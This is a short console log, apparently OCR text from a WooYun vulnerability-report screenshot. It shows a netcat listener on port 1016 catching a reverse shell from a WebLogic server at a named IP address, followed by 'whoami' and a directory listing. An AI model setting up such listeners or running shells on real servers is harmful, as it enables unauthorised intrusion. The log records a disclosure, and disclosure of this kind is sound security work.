 C:\wmpub\wmiislog>nc.exe -vv -l -p 1016
listening on [any] 1016 ...
Warning: forward host lookup failed for 91.36.DSNET: h_errno 11004: NO_DATA
connect to from 91.36.DSNET [211.147.91.36] 60371: NO_DATA
whoami
weblogic
ls
autodeploy
bbx
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
jrockit.22317.dump
lib
pending
ResourceOneHome
security
servers
shutdown.py
startWebLogic.sh
tmp
velocity.log
www.wooyun.org